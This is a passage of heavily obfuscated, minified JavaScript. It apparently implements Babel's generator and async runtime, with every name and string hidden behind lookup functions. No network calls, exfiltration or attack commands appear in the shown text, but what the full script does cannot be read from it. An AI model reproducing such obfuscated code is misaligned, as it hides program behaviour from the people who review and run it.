O6()[TX(tW)],PP(PS()[CP(ms)](r7,ms,Mq),[][[]]))?O6()[TX(Id)](vW,QN,B6(fs),ZO,xV,mJ):O6()[TX(MJ)].apply(null,[m3,bP,B6([]),Pt,WE,kC])]=new (Q[RG(typeof Xv()[Rq(xg)],'undefined')?Xv()[Rq(ks)](Sv,R7,Pv,qC):Xv()[Rq(Ov)].call(null,RUn,B6(B6(MJ)),H7,Nh)])(zW()[HG(AE)](B0,Kk)),pUl[O6()[TX(Ov)](DP,xs,mW,R6,wjn,Bs)]=null,BOn),V4.pop(),nFl;}U1n[Xv()[Rq(DP)].apply(null,[fx,d0,ms,Pv])]=pKn;bCn(Gxn,zW()[HG(MJ)].call(null,nz,Ak),qq(OL,[O6()[TX(H0)](cX,Kb,vD,Y9,zt,zd),pKn,dc()[qE(DD)].apply(null,[rw,B6(fs),dv,vD]),B6(fs)]));bCn(pKn,zW()[HG(MJ)](nz,Ak),qq(OL,[O6()[TX(H0)](cX,dv,UD,Y9,zt,xd),U1n,RG(typeof dc()[qE(bD)],'undefined')?dc()[qE(vW)](L8,hJ,Lg,pX):dc()[qE(DD)](rw,B6(B6(MJ)),dv,ws),B6(UG[MJ])]));U1n[m9(typeof VP()[fd(MQ)],PP([],[][[]]))?VP()[fd(Pt)](Gw,Pv,bX):VP()[fd(H0)](qTn,Ov,zd)]=Cqn(pKn,RTl,KP()[Ds(Pt)](YMn,xg));Pnl[dc()[qE(Nh)].apply(null,[PA,B6({}),l6,xg])]=function(vMl){V4.push(YQ);var rnl=m8(Xv()[Rq(OX)](nK,B6(fs),hE,hg),typeof vMl)&&vMl[zW()[HG(MJ)](nz,Vw)];var nIl;return nIl=B6(B6(rnl))&&(RG(rnl,U1n)||RG(KP()[Ds(Pt)].apply(null,[Ajn,xg]),rnl[VP()[fd(Pt)].apply(null,[NIn,Pv,B6(fs)])]||rnl[VP()[fd(Ad)].apply(null,[Rg,kv,FS])])),V4.pop(),nIl;};Pnl[zW()[HG(Xs)].call(null,PO,sQ)]=function(T2l){V4.push(XBn);Q[VP()[fd(OX)].call(null,hD,xG,zd)][KP()[Ds(RS)].call(null,cb,z9)]?Q[RG(typeof VP()[fd(kC)],'undefined')?VP()[fd(H0)].apply(null,[B9,xz,bD]):VP()[fd(OX)](hD,xG,Gd)][m9(typeof KP()[Ds(ES)],PP([],[][[]]))?KP()[Ds(RS)](cb,z9):KP()[Ds(cX)](bx,SS)](T2l,pKn):(T2l[KP()[Ds(IC)](BW,Smn)]=pKn,Cqn(T2l,RTl,KP()[Ds(Pt)](BZn,xg)));T2l[Xv()[Rq(DP)].call(null,W3,tg,mb,Pv)]=Q[VP()[fd(OX)](hD,xG,rV)][KP()[Ds(d0)](cW,F4)](Gxn);var qRn;return V4.pop(),qRn=T2l,qRn;};Pnl[m9(typeof Xv()[Rq(RS)],PP([],[][[]]))?Xv()[Rq(FS)](PHn,bP,Mq,Nw):Xv()[Rq(ks)](JQ,B6(B6({})),nz,xO)]=function(Qnn){return jZn.apply(this,[DH,arguments]);};YOn(DNn[Xv()[Rq(DP)](fx,ES,B6(B6(fs)),Pv)]);Cqn(DNn[Xv()[Rq(DP)].call(null,fx,xG,pX,Pv)],dBl,function(){return jZn.apply(this,[XL,arguments]);});Pnl[KP()[Ds(Nh)](WJ,SS)]=DNn;Pnl[KP()[Ds(p0)].apply(null,[dHn,pD])]=function(KIl,mLl,pll,Rnl,hBl){V4.push(wjn);RG(Evn(fs),hBl)&&(hBl=Q[dc()[qE(p0)](qJ,kC,rV,v0)]);var IHl=new DNn(IKn(KIl,mLl,pll,Rnl),hBl);var qfl;return qfl=Pnl[dc()[qE(Nh)](Ob,xs,l6,bP)](mLl)?IHl:IHl[VP()[fd(ws)](FK,Tk,Bb)]()[Ps()[IW(cX)](ES,B6(MJ),Vg,zd,ms,Bb)](function(Uxn){var Lfl;V4.push(Nh);return Lfl=Uxn[KP()[Ds(sS)](cN,JK)]?Uxn[O6()[TX(H0)](cX,sS,Ph,Y9,ph,hG)]:IHl[RG(typeof VP()[fd(R7)],PP([],[][[]]))?VP()[fd(H0)](g1,tln,mJ):VP()[fd(ws)].apply(null,[DK,Tk,GS])](),V4.pop(),Lfl;}),V4.pop(),qfl;};YOn(Gxn);Cqn(Gxn,RTl,zW()[HG(BE)](Mb,M8));Cqn(Gxn,gnl,function(){return jZn.apply(this,[bn,arguments]);});Cqn(Gxn,dc()[qE(l6)](DLn,B6(B6({})),db,mb),function(){return jZn.apply(this,[XT,arguments]);});Pnl[RG(typeof KP()[Ds(fs)],PP('',[][[]]))?KP()[Ds(cX)].apply(null,[VK,RHn]):KP()[Ds(l6)](fY,YQ)]=function(QZn){return jZn.apply(this,[Ln,arguments]);};Pnl[RG(typeof VP()[fd(bD)],PP('',[][[]]))?VP()[fd(H0)](sBn,Nx,FS):VP()[fd(IC)].call(null,w1,L0,rV)]=IUl;G8n[Xv()[Rq(DP)](fx,dv,K6,Pv)]=qq(OL,[zW()[HG(MJ)].apply(null,[nz,Ak]),G8n,zW()[HG(p7)](GS,nO),function wUl(Yzn){V4.push(sTn);if(this[PS()[CP(z9)].apply(null,[Eq,tg,Ht])]=ZI[KP()[Ds(GD)](qd,MJ)](),this[RG(typeof VP()[fd(dv)],PP([],[][[]]))?VP()[fd(H0)](XO,fz,zd):VP()[fd(ws)](MD,Tk,Ag)]=UG[MJ],this[dc()[qE(Pt)].call(null,Z4,jt,Mq,B6(MJ))]=this[PS()[CP(BE)].apply(null,[tX,ZA,bP])]=vFl,this[KP()[Ds(sS)](jE,JK)]=B6(UG[DD]),this[O6()[TX(Ov)](DP,GS,Ad,R6,W9,mJ)]=null,this[m9(typeof VP()[fd(sS)],PP([],[][[]]))?VP()[fd(Mz)](gW,XD,pX):VP()[fd(H0)](Tw,VLn,NC)]=VP()[fd(ws)].apply(null,[MD,Tk,jt]),this[O6()[TX(Id)](vW,B6(B6(MJ)),hJ,ZO,w6,bX)]=vFl,this[O6()[TX(d0)](v0,GS,tg,UK,HP,Bs)][PS()[CP(Xs)].call(null,LJ,s6,lk)](cUl),B6(Yzn))for(var fnl in this)RG(zW()[HG(hJ)](HX,Qt),fnl[Xv()[Rq(f9)].call(null,IP,xd,B6(B6(MJ)),vW)](fs))&&Wbn.call(this,fnl)&&B6(Q[RG(typeof KP()[Ds(hG)],'undefined')?KP()[Ds(cX)].call(null,QUn,rz):KP()[Ds(FS)].call(null,GA,Yg)](KBn(fnl[RG(typeof KP()[Ds(f9)],'undefined')?KP()[Ds(cX)](ILn,bA):KP()[Ds(Bc)].call(null,Qc,I9)](MJ))))&&(this[fnl]=vFl);V4.pop();},zX()[FA(hJ)](ms,K7,I9,gHn,p3),function(){return jZn.apply(this,[MM,arguments]);},VP()[fd(pX)](Ec,tg,MQ),function UHl(TOn){V4.push(nLn);if(this[KP()[Ds(sS)](Xt,JK)])throw TOn;var Mrn=this;function Gll(VRn,jUl){V4.push(O1);dMl[VP()[fd(mW)](w0,pX,bX)]=VP()[fd(BE)](gt,Og,B6(B6(MJ)));dMl[O6()[TX(Id)](vW,Pv,B6(B6([])),ZO,pHn,Ad)]=TOn;Mrn[VP()[fd(ws)].call(null,jP,Tk,xd)]=VRn;jUl&&(Mrn[VP()[fd(Mz)].apply(null,[tJ,XD,pD])]=VP()[fd(ws)].apply(null,[jP,Tk,B6(fs)]),Mrn[m9(typeof O6()[TX(DP)],'undefined')?O6()[TX(Id)](vW,MQ,AE,ZO,pHn,Id):O6()[TX(MJ)].apply(null,[fZn,B6([]),tg,tMn,D5n,mJ])]=vFl);var q2l;return V4.pop(),q2l=B6(B6(jUl)),q2l;}for(var Nnl=CO(this[O6()[TX(d0)](v0,hg,B6(MJ),UK,UK,rP)][RG(typeof KP()[Ds(Bs)],'undefined')?KP()[Ds(cX)](L8,Lh):KP()[Ds(fs)](zk,Lw)],MJ);Umn(Nnl,fs);--Nnl){var pBl=this[O6()[TX(d0)].apply(null,[v0,AE,MJ,UK,UK,Nh])][Nnl],dMl=pBl[VP()[fd(L0)].apply(null,[w6,X8,AE])];if(RG(VP()[fd(FS)](tC,Id,NC),pBl[PS()[CP(ws)](jv,B6(B6(MJ)),r8)])){var dnl;return dnl=Gll(tS()[wD(hJ)](tg,Gz,mJ,FS,vW,I9)),V4.pop(),dnl;}if(cZn(pBl[PS()[CP(ws)].apply(null,[jv,mW,r8])],this[PS()[CP(z9)](cb,H7,Ht)])){var Sxn=Wbn.call(pBl,Xv()[Rq(sS)].apply(null,[Zl,pX,vW,nz])),XIl=Wbn.call(pBl,m9(typeof dc()[qE(kC)],PP('',[][[]]))?dc()[qE(IC)](x8,B0,nz,R7):dc()[qE(vW)](LK,MQ,Gmn,R7));if(Sxn&&XIl){if(BO(this[PS()[CP(z9)].apply(null,[cb,l6,Ht])],pBl[Xv()[Rq(sS)](Zl,tg,B6(B6(fs)),nz)])){var nml;return nml=Gll(pBl[Xv()[Rq(sS)](Zl,ws,v0,nz)],B6(fs)),V4.pop(),nml;}if(BO(this[PS()[CP(z9)].call(null,cb,Ph,Ht)],pBl[dc()[qE(IC)].call(null,x8,ms,nz,bD)])){var JIl;return JIl=Gll(pBl[dc()[qE(IC)](x8,f9,nz,B6({}))]),V4.pop(),JIl;}}else if(Sxn){if(BO(this[PS()[CP(z9)].call(null,cb,f9,Ht)],pBl[Xv()[Rq(sS)](Zl,zd,tg,nz)])){var A2l;return A2l=Gll(pBl[Xv()[Rq(sS)](Zl,B6([]),B6(B6(fs)),nz)],B6(fs)),V4.pop(),A2l;}}else{if(B6(XIl))throw new (Q[Xv()[Rq(d0)](th,O8,ES,SS)])(KP()[Ds(r8)](A0,E3));if(BO(this[PS()[CP(z9)].call(null,cb,GS,Ht)],pBl[m9(typeof dc()[qE(UD)],PP('',[][[]]))?dc()[qE(IC)].apply(null,[x8,vD,nz,vW]):dc()[qE(vW)].apply(null,[SO,mW,kh,gk])])){var cMl;return cMl=Gll(pBl[dc()[qE(IC)](x8,db,nz,kC)]),V4.pop(),cMl;}}}}V4.pop();},dc()[qE(RS)](CV,B6(fs),f9,Y1),function Tll(Grn,Jrn){V4.push(NK);for(var Dml=CO(this[O6()[TX(d0)](v0,NC,pX,UK,ct,dv)][KP()[Ds(fs)].apply(null,[UK,Lw])],MJ);Umn(Dml,fs);--Dml){var MRn=this[O6()[TX(d0)](v0,mW,IC,UK,ct,mb)][Dml];if(cZn(MRn[PS()[CP(ws)].apply(null,[zv,K6,r8])],this[RG(typeof PS()[CP(Pt)],PP([],[][[]]))?PS()[CP(ES)].apply(null,[Vfn,ZA,QO]):PS()[CP(z9)].apply(null,[BW,B6({}),Ht])])&&Wbn.call(MRn,m9(typeof dc()[qE(AE)],PP('',[][[]]))?dc()[qE(IC)].call(null,dTn,Md,nz,B6([])):dc()[qE(vW)](j1,pX,dfn,xd))&&BO(this[PS()[CP(z9)](BW,Bc,Ht)],MRn[dc()[qE(IC)](dTn,r8,nz,xG)])){var D2l=MRn;break;}}D2l&&(RG(dc()[qE(Bc)].call(null,lK,l6,xs,Id),Grn)||RG(RG(typeof dc()[qE(r8)],PP([],[][[]]))?dc()[qE(vW)].call(null,Id,DP,F7,gk):dc()[qE(GD)](J7,Zg,p8,Xs),Grn))&&cZn(D2l[PS()[CP(ws)](zv,B6(B6(fs)),r8)],Jrn)&&cZn(Jrn,D2l[dc()[qE(IC)].call(null,dTn,v0,nz,tg)])&&(D2l=null);var Vrn=D2l?D2l[VP()[fd(L0)](wt,X8,MQ)]:{};Vrn[m9(typeof VP()[fd(GD)],PP([],[][[]]))?VP()[fd(mW)](vC,pX,K6):VP()[fd(H0)](wmn,ng,B6(MJ))]=Grn;Vrn[m9(typeof O6()[TX(sS)],PP([],[][[]]))?O6()[TX(Id)].call(null,vW,Y1,Ph,ZO,j1,gk):O6()[TX(MJ)](Mb,sS,Nh,n8,ULn,bP)]=Jrn;var XHl;return XHl=D2l?(this[VP()[fd(Mz)](fO,XD,bD)]=VP()[fd(ws)].call(null,JQ,Tk,hg),this[VP()[fd(ws)](JQ,Tk,MJ)]=D2l[dc()[qE(IC)].apply(null,[dTn,db,nz,pD])],BOn):this[O6()[TX(DD)].call(null,DP,B6({}),hg,Rb,fk,pD)](Vrn),V4.pop(),XHl;},O6()[TX(DD)].apply(null,[DP,kC,RS,Rb,wz,gk]),function vUl(tBl,QFl){V4.push(vk);if(RG(VP()[fd(BE)](tC,Og,GD),tBl[VP()[fd(mW)](Os,pX,mb)]))throw tBl[O6()[TX(Id)](vW,Nh,Ag,ZO,XK,dS)];RG(dc()[qE(Bc)](GUn,B6(B6({})),xs,B6(B6({}))),tBl[VP()[fd(mW)](Os,pX,B6(B6(fs)))])||RG(dc()[qE(GD)].call(null,KO,ZA,p8,B6([])),tBl[VP()[fd(mW)](Os,pX,Ov)])?this[VP()[fd(ws)](VLn,Tk,q4)]=tBl[O6()[TX(Id)].apply(null,[vW,Ov,B6({}),ZO,XK,Q0])]:RG(VP()[fd(z9)].call(null,Jmn,Pt,ws),tBl[VP()[fd(mW)](Os,pX,Ad)])?(this[PS()[CP(bX)](XW,Kb,Bb)]=this[O6()[TX(Id)](vW,DD,MJ,ZO,XK,cX)]=tBl[m9(typeof O6()[TX(L0)],PP(PS()[CP(ms)].call(null,qC,B6(fs),Mq),[][[]]))?O6()[TX(Id)](vW,Ph,cX,ZO,XK,Q0):O6()[TX(MJ)](xb,B6({}),ks,OE,rz,K7)],this[VP()[fd(Mz)].apply(null,[Er,XD,rV])]=VP()[fd(z9)](Jmn,Pt,pD),this[VP()[fd(ws)](VLn,Tk,pD)]=tS()[wD(hJ)](B6({}),Jb,mJ,UD,vW,Bc)):RG(dc()[qE(mJ)](Gg,hG,Pt,mW),tBl[VP()[fd(mW)](Os,pX,Zg)])&&QFl&&(this[VP()[fd(ws)].apply(null,[VLn,Tk,Ph])]=QFl);var DHl;return V4.pop(),DHl=BOn,DHl;},PS()[CP(Mz)](tV,mW,d0),function Pxn(vxn){V4.push(R1);for(var OMl=CO(this[O6()[TX(d0)](v0,B6(fs),B6(MJ),UK,A7,UD)][m9(typeof KP()[Ds(hE)],PP('',[][[]]))?KP()[Ds(fs)](Ah,Lw):KP()[Ds(cX)].call(null,RV,sUn)],MJ);Umn(OMl,fs);--OMl){var tMl=this[O6()[TX(d0)](v0,Mq,B6(B6(fs)),UK,A7,q4)][OMl];if(RG(tMl[dc()[qE(IC)](k8,xs,nz,L0)],vxn)){var Irn;return this[O6()[TX(DD)].call(null,DP,cO,vD,Rb,Tw,kv)](tMl[VP()[fd(L0)].apply(null,[tb,X8,kC])],tMl[VP()[fd(sS)](wmn,gk,B6(B6(MJ)))]),cUl(tMl),V4.pop(),Irn=BOn,Irn;}}V4.pop();},dc()[qE(r8)](zK,B6([]),Ov,B6(fs)),function Ern(ZLl){V4.push(Yt);for(var S2l=CO(this[O6()[TX(d0)](v0,Q0,K6,UK,Ir,hg)][KP()[Ds(fs)](FK,Lw)],MJ);Umn(S2l,fs);--S2l){var Mll=this[RG(typeof O6()[TX(H0)],'undefined')?O6()[TX(MJ)](Uw,Bs,B6(B6([])),Bz,Hmn,Ph):O6()[TX(d0)].call(null,v0,O8,B6(B6({})),UK,Ir,sS)][S2l];if(RG(Mll[PS()[CP(ws)](KA,QN,r8)],ZLl)){var qTl=Mll[VP()[fd(L0)](SE,X8,s6)];if(RG(RG(typeof VP()[fd(ws)],PP([],[][[]]))?VP()[fd(H0)](Fb,fk,xd):VP()[fd(BE)](PN,Og,ZA),qTl[VP()[fd(mW)].call(null,w9,pX,p7)])){var Wrn=qTl[O6()[TX(Id)](vW,SS,BE,ZO,KO,Bb)];cUl(Mll);}var jIl;return V4.pop(),jIl=Wrn,jIl;}}throw new (Q[Xv()[Rq(d0)](dTn,H0,cX,SS)])(tS()[wD(Id)].apply(null,[Nh,V7,FO,B6(MJ),vD,dv]));},zW()[HG(z9)](z9,Er),function VIl(PMl,WOn,Txn){V4.push(F6);this[RG(typeof O6()[TX(l6)],'undefined')?O6()[TX(MJ)].call(null,Sjn,MQ,B0,Fmn,NK,L0):O6()[TX(Ov)].call(null,DP,ES,Mq,R6,Nd,Mq)]=qq(OL,[PS()[CP(AE)].call(null,SA,fs,rP),IUl(PMl),RG(typeof Ps()[IW(hJ)],PP(PS()[CP(ms)](wF,B6(B6([])),Mq),[][[]]))?Ps()[IW(OX)](P7,sS,p3,p0,J7,hg):Ps()[IW(f9)](H0,B6(fs),w6,ws,v0,rP),WOn,Ps()[IW(ks)].call(null,V9,GS,j0,cO,ks,tW),Txn]);RG(m9(typeof VP()[fd(xg)],PP([],[][[]]))?VP()[fd(ws)].apply(null,[Cd,Tk,q4]):VP()[fd(H0)].call(null,pZn,Dw,Id),this[VP()[fd(Mz)].call(null,DJ,XD,NC)])&&(this[O6()[TX(Id)](vW,DD,p7,ZO,I6,zd)]=vFl);var fml;return V4.pop(),fml=BOn,fml;}]);var txn;return V4.pop(),txn=Pnl,txn;};var kUl=function(mOn){"@babel/helpers - typeof";V4.push(xk);kUl=m8(Xv()[Rq(OX)](IG,B6({}),Ov,hg),typeof Q[KP()[Ds(Ov)].apply(null,[Kjn,HJ])])&&m8(KP()[Ds(pX)](BP,jt),typeof Q[KP()[Ds(Ov)].call(null,Kjn,HJ)][PS()[CP(AE)](Zl,ES,rP)])?function(SUn){return jZn.apply(this,[In,arguments]);}:function(j5n){return jZn.apply(this,[QL,arguments]);};var pml;return V4.pop(),pml=kUl(mOn),pml;};var Egn=function(){"use strict";var QMl=function(zZn,xUn,snn){return l0.apply(this,[QH,arguments]);};var wml=function(NOn,qll,hOn,Cml){V4.push(MN);var gll=qll&&b9n(qll[Xv()[Rq(DP)](qt,Mq,hg,Pv)],LHl)?qll:LHl;var Vxn=Q[VP()[fd(OX)](fY,xG,I9)][KP()[Ds(d0)](J4,F4)](gll[Xv()[Rq(DP)](qt,FS,B6([]),Pv)]);var WRn=new TTl(Cml||[]);RLl(Vxn,dc()[qE(pX)](FK,kC,SS,p7),qq(OL,[O6()[TX(H0)].apply(null,[cX,vW,K7,Y9,vk,mW]),Kfl(NOn,hOn,WRn)]));var Z2l;return V4.pop(),Z2l=Vxn,Z2l;};var LHl=function(){};var Yxn=function(){};var Knl=function(){};var wOn=function(ARn,tUl){function VBl(lll,EIl,PTl,BFl){var xll=jZn(sp,[ARn[lll],ARn,EIl]);V4.push(pTn);if(m9(VP()[fd(BE)].call(null,Rh,Og,mW),xll[VP()[fd(mW)].call(null,k0,pX,ks)])){var cxn=xll[O6()[TX(Id)](vW,Gd,CE,ZO,J3,H7)],FHl=cxn[O6()[TX(H0)](cX,B6([]),B6(B6(MJ)),Y9,W7,GD)];var VTl;return VTl=FHl&&m8(O6()[TX(vW)](f9,B6([]),B6(B6({})),XS,NV,xs),kUl(FHl))&&Lzn.call(FHl,VP()[fd(bX)].call(null,pA,Bg,Ov))?tUl[zX()[FA(v0)].apply(null,[ks,q4,I9,bC,L0])](FHl[VP()[fd(bX)](pA,Bg,Ad)])[m9(typeof Ps()[IW(DD)],'undefined')?Ps()[IW(cX)](ES,H0,Ft,xd,ms,L0):Ps()[IW(OX)](tw,B6(B6({})),cC,ZA,Ur,B6(fs))](function(Czn){V4.push(X1);VBl(VP()[fd(ws)].apply(null,[g9,Tk,Gd]),Czn,PTl,BFl);V4.pop();},function(ZUl){V4.push(Y9);VBl(VP()[fd(BE)].call(null,KN,Og,mW),ZUl,PTl,BFl);V4.pop();}):tUl[zX()[FA(v0)](ks,bP,mW,bC,L0)](FHl)[Ps()[IW(cX)].call(null,ES,vD,Ft,ks,ms,B6(B6(fs)))](function(rml){V4.push(JLn);cxn[O6()[TX(H0)](cX,DD,B6(B6([])),Y9,vN,GS)]=rml,PTl(cxn);V4.pop();},function(ZBl){var NRn;V4.push(Bg);return NRn=VBl(VP()[fd(BE)].call(null,JUn,Og,Ad),ZBl,PTl,BFl),V4.pop(),NRn;}),V4.pop(),VTl;}BFl(xll[O6()[TX(Id)](vW,Bs,Y1,ZO,J3,vW)]);V4.pop();}var Fnl;V4.push(B7);RLl(this,dc()[qE(pX)].call(null,FF,Pv,SS,B0),qq(OL,[m9(typeof O6()[TX(l6)],'undefined')?O6()[TX(H0)].call(null,cX,B6(MJ),kh,Y9,sg,mJ):O6()[TX(MJ)].apply(null,[n1,Zg,R7,RO,gLn,O8]),function Cxn(wBl,qUl){var Znl=function(){return new tUl(function(SUl,vTl){VBl(wBl,qUl,SUl,vTl);});};V4.push(xO);var MFl;return MFl=Fnl=Fnl?Fnl[Ps()[IW(cX)](ES,ZA,Yz,Q0,ms,v0)](Znl,Znl):Znl(),V4.pop(),MFl;}]));V4.pop();};var Axn=function(TUn){return l0.apply(this,[cH,arguments]);};var dIl=function(Nfn){return l0.apply(this,[jI,arguments]);};var TTl=function(mxn){V4.push(Z1);this[O6()[TX(d0)](v0,p7,B6({}),UK,nt,ms)]=[qq(OL,[PS()[CP(ws)](vX,Nh,r8),VP()[fd(FS)](Z7,Id,B6(fs))])],mxn[PS()[CP(Xs)].call(null,mv,hJ,lk)](Axn,this),this[zW()[HG(p7)](GS,TD)](B6(UG[MJ]));V4.pop();};var gFl=function(SRn){V4.push(MN);if(SRn||RG(PS()[CP(ms)].apply(null,[hh,Y1,Mq]),SRn)){var Zll=SRn[bUl];if(Zll){var hFl;return V4.pop(),hFl=Zll.call(SRn),hFl;}if(m8(Xv()[Rq(OX)].call(null,lz,tg,Xs,hg),typeof SRn[VP()[fd(ws)](Xq,Tk,DD)])){var DUl;return V4.pop(),DUl=SRn,DUl;}if(B6(Q[m9(typeof KP()[Ds(pD)],'undefined')?KP()[Ds(FS)](OLn,Yg):KP()[Ds(cX)].call(null,kHn,cO)](SRn[KP()[Ds(fs)](cP,Lw)]))){var kxn=D3(MJ),BHl=function TLl(){V4.push(dz);for(;BO(++kxn,SRn[KP()[Ds(fs)](dfn,Lw)]);)if(Lzn.call(SRn,kxn)){var URn;return TLl[O6()[TX(H0)](cX,K7,pX,Y9,fR,sS)]=SRn[kxn],TLl[KP()[Ds(sS)](mUn,JK)]=B6(MJ),V4.pop(),URn=TLl,URn;}TLl[O6()[TX(H0)].call(null,cX,l6,H7,Y9,fR,L0)]=VMl;TLl[KP()[Ds(sS)].apply(null,[mUn,JK])]=B6(fs);var kMl;return V4.pop(),kMl=TLl,kMl;};var RBl;return RBl=BHl[VP()[fd(ws)](Xq,Tk,K6)]=BHl,V4.pop(),RBl;}}throw new (Q[Xv()[Rq(Ov)].call(null,jh,RS,B6(B6({})),Nh)])(PP(kUl(SRn),RG(typeof Xv()[Rq(R7)],PP('',[][[]]))?Xv()[Rq(ks)](T4,Ad,xG,kTn):Xv()[Rq(L0)](YK,kh,ms,VG)));};V4.push(SLn);Egn=function All(){return AOn;};var VMl;var AOn={};var wMl=Q[VP()[fd(OX)].call(null,Hl,xG,Mq)][Xv()[Rq(DP)](Rln,B6({}),hE,Pv)];var Lzn=wMl[dc()[qE(OX)](mg,B6([]),vW,NC)];var RLl=Q[VP()[fd(OX)](Hl,xG,B6(B6(MJ)))][VP()[fd(Ov)].call(null,TA,sX,B6(B6(fs)))]||function(Lmn,P2n,gUn){return jZn.apply(this,[f2,arguments]);};var XLl=m8(Xv()[Rq(OX)].call(null,PN,GS,BE,hg),typeof Q[KP()[Ds(Ov)].apply(null,[XK,HJ])])?Q[m9(typeof KP()[Ds(p7)],PP([],[][[]]))?KP()[Ds(Ov)](XK,HJ):KP()[Ds(cX)](JK,lO)]:{};var bUl=XLl[PS()[CP(AE)](bjn,dS,rP)]||Xv()[Rq(pX)].call(null,KV,NC,Y1,z9);var OLl=XLl[zX()[FA(tW)](Id,Xs,Nh,MLn,kA)]||VP()[fd(Xs)].apply(null,[Kk,UD,q4]);var Inl=XLl[O6()[TX(fs)].apply(null,[ES,cO,Pt,dd,pk,ws])]||Xv()[Rq(mJ)].call(null,rw,db,B6(B6(MJ)),hJ);try{var FTl=V4.length;var mFl=B6(B6(r2));QMl({},PS()[CP(ms)](Hk,Mq,Mq));}catch(KMl){V4.splice(CO(FTl,MJ),Infinity,SLn);QMl=function(sr,rmn,hZn){return jZn.apply(this,[Uj,arguments]);};}AOn[PS()[CP(p7)](mS,SS,rV)]=wml;var Nml=dc()[qE(sS)](VX,hg,CK,RS);var Yfl=dc()[qE(L0)](sz,rV,Nw,d0);var krn=Ps()[IW(ms)](kUn,SS,L1,O8,tW,AE);var Jxn=zW()[HG(R7)].call(null,Nh,gh);var GOn={};var zUl={};QMl(zUl,bUl,function(){return jZn.apply(this,[wm,arguments]);});var mzn=Q[VP()[fd(OX)].call(null,Hl,xG,DD)][dc()[qE(FS)](RUn,ws,Mz,B6(B6([])))];var zTl=mzn&&mzn(mzn(gFl([])));zTl&&m9(zTl,wMl)&&Lzn.call(zTl,bUl)&&(zUl=zTl);var BLl=Knl[Xv()[Rq(DP)].apply(null,[Rln,B6(B6(MJ)),Pt,Pv])]=LHl[Xv()[Rq(DP)].call(null,Rln,xs,Bb,Pv)]=Q[VP()[fd(OX)].call(null,Hl,xG,K6)][KP()[Ds(d0)].apply(null,[qG,F4])](zUl);function gzn(ORn){V4.push(T2n);[VP()[fd(ws)](IR,Tk,RS),m9(typeof VP()[fd(xg)],PP('',[][[]]))?VP()[fd(BE)](EK,Og,wQ):VP()[fd(H0)].apply(null,[f3,rt,ES]),VP()[fd(z9)].apply(null,[M7,Pt,hE])][RG(typeof PS()[CP(fs)],PP('',[][[]]))?PS()[CP(ES)](pO,Pt,Ph):PS()[CP(Xs)].apply(null,[kl,B6({}),lk])](function(WIl){QMl(ORn,WIl,function(vHl){var YFl;V4.push(TO);return YFl=this[dc()[qE(pX)].call(null,hZ,Bb,SS,wQ)](WIl,vHl),V4.pop(),YFl;});});V4.pop();}function Kfl(Xxn,nnl,zml){var HMl=Nml;return function(FBl,gMl){V4.push(gC);if(RG(HMl,krn))throw new (Q[Xv()[Rq(d0)](mD,hE,Md,SS)])(KP()[Ds(mJ)](Rf,Mz));if(RG(HMl,Jxn)){if(RG(m9(typeof VP()[fd(sS)],'undefined')?VP()[fd(BE)].apply(null,[SMn,Og,FS]):VP()[fd(H0)](tfn,s8,s6),FBl))throw gMl;var sll;return sll=qq(OL,[O6()[TX(H0)](cX,d0,FS,Y9,tQ,dv),VMl,KP()[Ds(sS)](zN,JK),B6(fs)]),V4.pop(),sll;}for(zml[VP()[fd(Mz)](gH,XD,B6(fs))]=FBl,zml[RG(typeof O6()[TX(Xs)],PP(PS()[CP(ms)](KI,UD,Mq),[][[]]))?O6()[TX(MJ)].apply(null,[Njn,MJ,s6,Pnn,GV,xG]):O6()[TX(Id)].apply(null,[vW,B6(B6({})),B6(B6([])),ZO,fQ,GD])]=gMl;;){var SBl=zml[O6()[TX(Ov)](DP,IC,Id,R6,J3,GS)];if(SBl){var nRn=Mnl(SBl,zml);if(nRn){if(RG(nRn,GOn))continue;var Rxn;return V4.pop(),Rxn=nRn,Rxn;}}if(RG(VP()[fd(ws)](kW,Tk,MQ),zml[RG(typeof VP()[fd(Nt)],PP([],[][[]]))?VP()[fd(H0)](TV,Ah,Pt):VP()[fd(Mz)](gH,XD,fs)]))zml[dc()[qE(Pt)](Er,L0,Mq,B0)]=zml[PS()[CP(BE)].apply(null,[QP,B6(fs),bP])]=zml[m9(typeof O6()[TX(DD)],PP(RG(typeof PS()[CP(ms)],PP([],[][[]]))?PS()[CP(ES)](Fz,B6(B6(fs)),zw):PS()[CP(ms)](KI,tg,Mq),[][[]]))?O6()[TX(Id)].call(null,vW,hG,R7,ZO,fQ,ws):O6()[TX(MJ)].apply(null,[Ur,B6(B6([])),xg,m7,XP,bP])];else if(RG(VP()[fd(BE)].call(null,SMn,Og,Ad),zml[VP()[fd(Mz)](gH,XD,xs)])){if(RG(HMl,Nml))throw HMl=Jxn,zml[O6()[TX(Id)](vW,B6({}),B6([]),ZO,fQ,l6)];zml[VP()[fd(pX)](ps,tg,z9)](zml[O6()[TX(Id)].apply(null,[vW,B6(B6(fs)),GS,ZO,fQ,fs])]);}else RG(RG(typeof VP()[fd(Zg)],PP('',[][[]]))?VP()[fd(H0)].call(null,Ch,Xmn,p0):VP()[fd(z9)](O0,Pt,Y1),zml[VP()[fd(Mz)].apply(null,[gH,XD,OX])])&&zml[dc()[qE(RS)](qW,Ag,f9,hG)](VP()[fd(z9)].apply(null,[O0,Pt,tg]),zml[O6()[TX(Id)].call(null,vW,Bs,B6(fs),ZO,fQ,jt)]);HMl=krn;var FFl=jZn(sp,[Xxn,nnl,zml]);if(RG(RG(typeof dc()[qE(MQ)],'undefined')?dc()[qE(vW)](X3,mb,TO,SS):dc()[qE(mJ)].apply(null,[kl,B6(B6([])),Pt,B6({})]),FFl[m9(typeof VP()[fd(BE)],'undefined')?VP()[fd(mW)].call(null,zv,pX,z9):VP()[fd(H0)](Gr,mfn,Zg)])){if(HMl=zml[KP()[Ds(sS)](zN,JK)]?Jxn:Yfl,RG(FFl[O6()[TX(Id)](vW,RS,r8,ZO,fQ,ZA)],GOn))continue;var WMl;return WMl=qq(OL,[O6()[TX(H0)](cX,v0,dS,Y9,tQ,H0),FFl[O6()[TX(Id)](vW,s6,Kb,ZO,fQ,Bs)],m9(typeof KP()[Ds(hG)],PP('',[][[]]))?KP()[Ds(sS)].call(null,zN,JK):KP()[Ds(cX)](Smn,I7),zml[KP()[Ds(sS)].call(null,zN,JK)]]),V4.pop(),WMl;}RG(VP()[fd(BE)].apply(null,[SMn,Og,sX]),FFl[RG(typeof VP()[fd(Nt)],PP([],[][[]]))?VP()[fd(H0)].apply(null,[EO,sz,ms]):VP()[fd(mW)](zv,pX,bX)])&&(HMl=Jxn,zml[RG(typeof 